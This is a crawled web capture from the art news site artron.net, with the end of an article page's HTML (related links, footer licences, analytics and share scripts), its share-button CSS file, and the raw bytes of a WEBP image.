            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1114969,//内容ID
                news_id: 1114969,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1114969,//内容ID
                news_id: 1114969,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1114969,//内容ID
                        news_id: 1114969,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1114969,//内容ID
                        news_id: 1114969,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 4071
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpeg%2F202210%2F835eeff4c1b108694c9fc7714e145afa.jpeg&w=800
body_size: 97164
content:
RIFFT{ WEBPVP8 H{ 0g�* �>m2�H&$"��4����gj�]��y;ι��?�q�ӯ���IjJ$�^4����>�����?��R�i��̯�~�_�������Q����qU���ڿ"�_�^����ٴpʣ�3���^�=L���(�{�;�+�o�oQ���F����E�����_m��y�������������/����������g����u��W��5�]�o����`�ο�����3����3�������>������OZ�������o������K����O�?�_���?!�3��'�����?�}�?������?������F��K�����O���B�X�qpX�\�T����c�[B$�h��܎�r���X��.��l�%���~���+��k�<o� ̢U�M*vO.�w;��fY��؏���.��W�F�s�01L�͚����m�A��?�C-�`�?��o�}f�)?�h��Ԕ�MЎ��Φ��.i'��шU�U��B�
T���&W�D��P�[�[��\'cƊmז	mEm�X/���錗�2B�6Ψ��sa���w�ZG�WV���fYࣗ�6��Ge�4���U��0��}�,��vOT�����ɻZ����kf���*V)���}�n�>��'�j
=�Z2��N��}��j,�Iʒ�6!��o��O����.����~$��t!f�2vB�X��D^�o[��!L��'�_t��P�Ng�F��Z��\L���V���	u�]�TR��EB�Ù�D�m~(J�=��da����.9�0>yϺz8:��)'��H>�YaS�2�w7�>@+��y3q�����j�<Q}���dZ�<��<U��n��Zr�3�-�'��1�U�!�b؋
�/Q�f�J4$�9��N�C�О���	?Q����y��� g��yۜ�� �gڏ�ǰ��j�ݧ"!�+%hY$�?�wJ����{�؈�t�����i?�i��b[�[�A�wz%�8[����+_5�7vs��Ed��薍ф�� �KKzb�ӌ*.$x�[�ZyKm�[8����	�i�u�Ow�{fS��TD=���}Г�̅��MӊV~C�y�����3�;]�6��wh����+�p3��ޙ#�i9�#��^���3�3&X�I�೷�ɤj�"bo��|�jwH֦NS���Aä�.E	��߁��ywh.��ݔS>����WN&
�5���L�v.�n��H�ǟg~�Ս98�^;��{X3'�Z�TG�����ӾWQ�w�-
�ż}kw�c,������;Y�yWe�zӀnwȹ����VE?W5�'D��Qr��{hT�##�3��,�:�)�c��+�2��D�jWî�{����_N�����XKq����Z�5눥 ڙ�*��&rQ�ڈ7�/��`���D����(#ݚ*���c�)}%� 
��dm ���c�n˳���Y_f#OZwC(��V\b���i��eL�r!�����V%�GX�����68�W��uX[W
�v�Y/JYc��hVi`��Z���8����nuz%�2Ϩ�r�oђ��!�\��(q��ϋ����A^�"/�MS����s�{�_D �t�]��"��d���.<m����{�@�M[�������E_�낈\*�+̿��������DL��:���O��Y��E�����3\2�-ة�V�S=f�;���8�$K�i��*���� #�1�~�D= �2�~u�۰Vn���;gҊƎ���) ��<���f����U剾.�v�%��] |�j�<�F���V�k�y��
ʙJ������(�p��M�$	p���3V��]B[`�����9���疓�T1���P^	�p�^���g��ճ:���:�$���b��`�f��4�]�&�G+:a�z��.3MH$Z�����{��x�t��Q�J�*Ө��א�0�D),���.E�dm�?�W
/���.RM��z+�0W�!�i��B�q7B���~�у���0!a!*��Yq��jHn�+j
��A/��Bx5U� 9+a�"T2gT}�-Uw3C��֚){�a��iǟ\��;dGL9-�i�hEM��mǫ�c��S���9@g�k�|�r�ۮ��!���Oȭ���d�����ci*Is��=S��h�5��$R�"�&+���σ�Ef���oK��&�X_����n5W�) ����Li�L����Ҝ�,�|0�uG���Y4&�F��}< L��`��ۍ�9��n2�&;���q��
��$ziA<g5��GQ��9�ٺ/�������Ȩo��:�X���d��r�F�hܝb���Zy�a���g�O
up�3h	P)����&^V�F�H�Գ�#��R�<WMX�f����8�0�\G���;"?u����0Gk�F��%��jT���k�G��˾��i>����g'N�G���G]t���߮���8�e��9г�ԯW����������("&!o3��5c�jlC)�տ-�&ߑ�;�xת���ۙyk�@0�OE�7�4C�)��u�b�\��V�P�A��8W��R���1�kW�+︄,�~���)e��-�jC���	����}p.�	3�60�.=4�q=zo_���M{��˙i�X��D����2ǚk�V�viԟ]^�V����畿�K\����O ��iQ.��O}���D���v����G ?L$X�d�����x��³D�f���##�K�x_���\�0�JJ��O�8��ć�U��y��#��s�f �.T;Z&y���]�Ԯ��灊DB�ekO|`������1]$3�J�w�P��vO��6u\	������6���/�%����,`����o&�"���r�|fP|��KH�8AN�	$���z⼡���`C�K..]p��'	Ù�s6����Dz��{>$��������X�~�u�6�w����ْ��7�Rz��U��8:���DUt<Ē�T���S��:���lȶ]�n�g^����/}�A�ԓ�%����c!�A�~~��м-��I�k2�0z��>AVU�0�� i"�	�|�GkGr���7��&���j��O����wna��)��|��#G�Ka1������Un�7=~�t������վ{9�mֳfZ}�eL���k|��|HwQoĢ��Vm3��NƮ�ʑ���ư�*�7�,a�e�3'\�~g�	�<xŬ|qV~|�����Р��(s�o��6*��P�>i�#-�=��'�����-�.��ID����������RQk�Z�*z]��1&��H�.H\�)S��My��=��%
G�9���w�`�l]��"��KmD����P��8���ءv屳�cs���3��x�#VZ�������Oe-y�Ѧ�1dr{�h�=��KR~�U�̮���9��v�'�L:�	��N;��@�)p�}yvn�[2���^ ��Ԡ��ؗ>|QA�L�#�d*�Ֆ�`/���,D�Tg�o݉혵'{��4�ߋRM�>>�%�DZ���K��3�}S�}['��0 ��#�y
���;��{�S�)C��9ۣ5��odӤ��������C�����cc�h>��>.�9���}E:����˦�
�m�2�n{*a�}碁�t����.`��}��Xƚ�Zi�v:R��ߓ���ld�4��-�1�>�����ymI������w(3�S'�/\��vV�3�r��%7��T[����<�χ?�	����"�٘�q>�`OxVv�?c�EyB�@���\�m[kՏ`����D�PQ�J�AY���[���zS�k�3檨��^2٤�fv�#��or�DT�R����G��#m��2���T�"��=9<�V��>��@�7�Hq�K)���P��5�0o5�l�	� �|oAi8�Ҥ5ܽ=:?F����Y��>'��~q8c�����پ�+��c�47k�aw��~9������v���'C���*�a^�IH~'�N�]ö۳L�y��+��$*����K%�v�����ݣ�w����Q=H�2�Ή�_Nu{�Y���U�f�K
J�U���!�����^�'�ȬM��@f�/����w�U�q��b��q�g�������d�c�Y]�1��8��S�'O��=�@��$_���|X���@��ԃ�ObJ�UX> i�m��lˢ�V��_;I��ʥ�5�뱐N$D�H�N�M�4�xW�����y��Qj����r��,O&�t��c�>~����� X��P �y���c��U��O���ˌ���2==7��TU!�ʽ<��.�Tl����kI���9R���"N�.�����149��1��K$d�F��BH��9\@�]\������'�=0��қ��
�n�ּ�
�e�u�u�t�Cf]��^�ꩭx)@!���\���}�]H���f6�����g?���JFC� B[U,?K��3s���T�w�p���q����=��&�A!!6��Bx��X <xK��ߐHD�>��pt��e��F}A�j��t�>�Q<����+-���ݻY�P��Vi���$���[�+D�Kg8oj"#73+e�c�I\���j�(�����&XzHu�1�+=�ߗ�����cƖ�0V��b�o܌�U�*T\���ܶ8k�f�d�z���E$�5�^)��h`6�q��[E��iC��n�YhIs��U���h2%��u�_�hM�m�:�&�[���maM�k�v×�vc�iX�68�=Q��h/��_�8��gļ[�9v{+TRe�+x�X�������Ȓ0��s���ȋA�:^���vd�V���3�����9���؜���"�%�r�JE���.�3��2��<�����#�熸�@�F\�ũ�ԗKa"M�T���_"��GQ�Ι�r�΍��[�DMރO����7��x��1H�+ �V��y%P��k\j6:Tm7�x6�G��|Dȡ:c/�7M���x��ua�A	!��Vw��K�n�̯�nr�{���=X�W�`B	����c l�����W����WH��ʾ1����]��2�jn��ꐫ�ה���=z��sN�éD��_�#d���lV�3����%�U�ہt�N!��LN�{�s}�2ej���®���:�uָ�	�޵�ԮF���$B(~ԦDκv���5��T�r��,��j�N)��fL/��.���Фl�,d>�-����L�v?<:a��5W���\=��>�
��A����,k����%�'�V�V9���	�{u0�����X?K->/��ֲ���)П�����z����i_�{9�P!����d;�],�<���� Ջn��p�����L'��gHb�C�pN ��I2��}��b\�eC�R�"�=�v�a4�\�6�E�Q/��x��'��MN�<0"䤠�ƚ���p'���S �"�\%���kQ�r.�=���&k�%�l��3�+�O�LH;�nNY(���q{���@�35z۬����R�\�d�)�,k]�$��jY�I<�5�g��;N��X������r���l��P5����)��8࣫ʥjSD"! ��d�!�B�r8�\$kTZdꃤ�-�L�.O �r"X3�Ⱝ�����5�;����Q3����ozKx��$H(�PH` �;ԷAԬ���M5q�o)�ta؛֟%#�Ǳ�Y�t���	�ʿ �Q��S&Ţձ��h���yT�3?����c����h�v����_o]L����y����,��ǧk�v<�(�v��-`g�O�\�%��&�d#(�|0_l�m�Ф����I�*:�Qڭ�4�d46r5?�����s#� �w��&}�{B�����p�,��l�J!���h|�L�ٱ\���S� s}�G�����ѐc]�.�k�5>"χ��5�b���5��To�3l
f7�I�Pn0�9�ΣV^$���e���J��2b��W^�p�K-OY���a ����"C��p��.��:�Ҿs�����
H�M�C袝�u0*k�O��J���X��������L~�����.(�!nѬ�s��X����)�Xl��'~#�� �t��te��?���1�,�Ӳ�8���'�R^�;�`���K6wYz�f�����-'�4I,d��ښk&^T~g�:O�D��Ӈ]ݳ��8L�A����e*�W�rfc��l����� ���@$o��d��ʹ��w5�s{n+g���u��/�ɷy|D:�.v�ݧ-C`��е�J���̝)+Y�3��Z<vK�y�f�����y����ׯ)|�4d�t�nk�ϯx ff��7k���^�lc�\�Ry/S�1Nީ�7.�f.#��DՊI}�˾�č�9�d�kpWף#�"o�ĉo���'cC�)?��\'��ks�dGǞ(�h>7{��^>�_�(󎜜������}�
g����?D�O�/��m.GN�5�n��Z�l�\�o�*c7^�Nz�ʈ�@pQ��<z4�%C}�4;Bs��CH�B.{bPwI6�<�î1��
�w�pRJP�����O�QsX_B�0�������!r��bn�X��Y;T�����"ï�Z���R�"Ha1u�v]�����N[�73tR?V�w5/�ٙ��.���H8;�r�y�N��xA���x��>p��(٥M�ћ-��Y���3�N!)��`��N�O���z�����Ur�����P���5��Ϡ�'�u�m'�}x Nx%�i�/��е��c�g�=�HB��wա�B'��2��=�F�FZ�H��*	*�-s��t/�IM%v���֟�$L
x(nI��X�H���Y^��Bh�r����aR8L0��/Z��$��,�駒��	^�!wzy���	��P8�*�=�H�!�w����4ii�wE�N�˄GE�Vyg�m�: n=���:��2>�{tOw��R�5HE�K۱�M����@a�%(����![͓jc�Q�'^3�S=B�OF��1�r^J�V��F�=���xߍ��������H	�èn��X�f_6o�R��VP �6
O�aKs�z�p4�}�pc� -&I�����-^��hZ�A�Ҏ�S���=qv<	���-�g�!KΏ�ؠ�-ٕ��MƆ�8k�]���='������ͪB$�G%Zy�����-]~e�Ʋ��*�-����!��5��Ȋzk��A��޵7�d�w��w�gcڑ+��/W�G��X��}�>ҹ7��T�_�x�lػ�H������>��K�L7�����E�C���ɭ�91�+?}����Pȑ�cv���U��
��֠7*M����R���43��n�<9˧�����ÈOJ�l�CKnIέ�>H�#�� ��S�r��P�GK��	�=��ͷKv�>�[zC[��i��SS=��ݑg�:�]y�.0`�&ȡ/�4Ň���������r:�yK.6�&P�!�壃��ӎ�B���GT��1�N�S/���;�ܭ+�\U�٘�`X-Q��pq���|4��*����'X"��I��b�
8?��Ȕ|*U0�~��G�ހ�j��x`��v>�1�4�>���<�\���$������ș:6O/{�����o�A��w��� _����}�a<�+ؓ���n���7���I��rv��=�hs?-��!�&v�札���58,��+V�%Ӹ��:�Z1(�2l�E/����Ϲ��-�q�U�X�� � ���#�I9���;7+鎓7œ�ƒ�g��y��_f%��4U���W X��º��l�N��k7�v�4�*�D<W�h�uW�i�>k�]�m���p�O��O9LE�X���'� <(��p�N#e����,ta���DY��	�u�f�˿x�K�,�XJ��\�����q�ج�;���~I�''� ��3Π%X5�Kx�*`dO��*��h���CY�NC�N�1[�8o��<1�qn��͒������� ������p<�s�J���U�)�Q>usF4'���=����@�.����2/�I'�9�Z{N3[�h�xy畜�O����#U�Y�3�}%t9�G��u�ņe�v\d�C�����/b`���v��-�6sP^�!��^�WP +p�M\��kt�p�+f�Wx}[�?lC�o�(�%������db��DX"�gXd�<S
��A��!�`u�J����	#�f|w_��uNR|��NT�)��΢�<����}�������7ÆH�b��GZC7#��e��L�h�8p�M�+I�H!NZ`��H${}�i��vw��`��� ���2f�dT��w��*^�\���C�ﲮmOR��\;�W�I4���[.X�a`��$!�!^�������25���H�1N?X�Ӑ��2%qa���6���=��0kߵ D1�/�J�SIH��i#'OCה�D��w��r�0T�j�-P8�Q�1��mA�@<�.��w�󉳄�M����1!������C&bx�k�������l	����9��gsu���d8�+LǺ*u�w�/�䊨7��i���e��}�\7�"ي%�lh����]���]����@Z�;��!K	��z~����`\�]:�1�c�K�%�M+U'�¶x-+F����+�����_1��J���>�]�j�gږd�<�s��,��pQ�|�0}�:��R	�ZS ���5"�a�:g�Z����#з��PO]�!SQOp��{�rUX�ՠ�<���Ǧ.���G�������QR9��h#'�Ic*&�;t� ��j;ׅGF�;�kY�	���[�AO[�S�5͞�7���dva���d#���äi�(x��w��O�T���m%�GW������X�J�O�P�9���=��TK�Kѣ�E3��#w}\���3���/��v'�Az��L����
ѻ���' ��$��y�k�}��[f�[�j����l���v�	�	Ip��a�w4
=�\��$V�YW���r����,��lD�d��w_Y���BblX9�I�h״x��cGfZ���E���qğPFp�%��#��l��a�הY`L� �t �d�2�{b+R���D� �(C���&��ϋ��ݷy�FQ�b�ϐ7��Ǟ��oi`����x����ݝW�д��Ň��2f�Uȣ��^�(�<+��s�4����_ѿ�``����ه->�L���.�Ē��b����-�v��Gv�� |��d��Gg�+�y���<��&�Mb��<{kj^hl�kL~38Wp�c�{�uܘ����e�@ ����/Җ��ٞ/#U��+a�2	�3���x�B��͓�9}�����Ys�A���	3������{�\?g�$�Y��t��;(�,�{D�/`hf~��L�`��~��r��nܚ��6N .I[���	0D7�����ګ��ZJ�����x���xpx��������T�6j����}zN`�^�>h#��7 �7���Fm ͷ!�*�S*�|6?�W��%�FeJ�ۗ�s���.�Op�K�I���M���|<U��݅T9��\������6�E6w*K�MͶB�b����y����)�3�֟Ი�q�����b��j6����*g��_K&;�!Z�қ���S�YW	Pƣ鿍��e�����$ �u�r��#�����f�Y�=O�����Ee��A��_�.�[q~�������poe�r�:4��Y���X��B}���e�cau����|�}\�	a7��T���Z~
����Б�z��X0@P1�E��"'R ��_2��J��'d!�5<qnu�~_���ڔ@q��zN�Z��k+��6��D-�L�d��%���s�,.���%���2�x4�"��^"S�ʛ�A�-�|�c�S�eZ��bSw{� �������8����S�sZ����J�y�T93L�>�Nx.,��[K��앓�QƋ5�աW*/�T�u��
���*	�\XSy]�y�ZӁ޾�#�����_����8�g:�>�0c�x�p�y��=c�3����m�qӖ5J_7}�D�^p����ͬ�	7����N�J}Ћ������k%éQ��08BpU�J^4��.z�1h�����5n8؇��W���c��>	�3��z̓+`�e�Czӿ��T�c�@bkҏ�����eL��v�1 ���8A~�6��(8ߎ��2u��x�ɼ禕��9�b$2%�v%�d�LD��s_��9�*5)-��Ǘ?A���qZ�W�יb���� �8U�Ɋ'*���Ps9�C9��J�euy��ٯ���HF���n�~�^+�*���Z���8��<,�ix窆yI3Y��w�J�� 
g���ن&Tc�o��tb��v0J����>Y�M��A�h��NI�H����s�t�a�tz�{6�o}���P��Q�q�D�x͸N}�
os�b;YL�Y�͆�Aͧh��
�[^z0XdB��d���Xg0{"��z��$�<�����TTo@|����`��sMoF������ĳݹ�R�d��8���m�o.Eq��v�^:�F.2��l�Yg�������<eȷt=�K�Mf���}������IG~OS��5Ζ�^�sw�ڜڷ�KDI~8���Ώ��I��[�u@�[��?rH�0u>�im!�J�o�'�� �e�)�|�P!�F��\��$�U�u��Ĕ�qO���c��y;[�鈐� e��3u��Ȅ���,L��v�L+��c��88�'�R(C�q�XQ8K�&��������?���X(����ˉ��o�1�S{�Q�D�L�	�[�7w��OE.���3������u_�i���y��F��ʾxa�U�͉ͨ.���>ܮ��V�]��~[{���"�"~>�g6�s��n>1.���`|�G+0����9T3z'zi���C�s4h�;.T��G��{~�;��pEkyT�f���r����yX ��L��Sv��>x
�r�Y7��*efl+�T��w	uQ��`���eC�������]�E�W&���13��0�"Z>���i�V��.�dI���M�����\j��*�~���4�(�MC:�'i�Q�!N���k�m�
=�	#��]�>�9�7�Y��]�n��E�z�WУ��Dw�}���V��O�f	����4	h7�|���������)�Ęfe�߶YbGѓ�$}}���=�3>���~yG=��Kl�E�?���l�G�	bg������Y x��J+�)�tR<o�-E��Ǘ2W
���o�t��oiqlx���t�@�P�&`6+��mz��v�`a�Pˏ��?�H��i��RaĿ-4A?�2�J~�X��Н3@�	B�i
